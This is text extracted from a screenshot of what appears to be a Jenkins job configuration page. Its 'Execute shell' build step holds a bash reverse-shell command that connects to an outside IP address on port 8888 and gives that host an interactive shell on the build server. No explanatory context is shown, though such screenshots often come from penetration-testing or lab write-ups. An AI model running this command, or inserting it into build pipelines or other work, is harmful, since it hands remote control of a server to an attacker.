 Build
X
Execute shell
?
Command
bash -i >& /dev/tcp/192.27.225.2/8888 0>&1
Edit and save changes
See the list of available environment variables
Advanced...
Add build step
Post-build Actions
Add post-build action
Save
Apply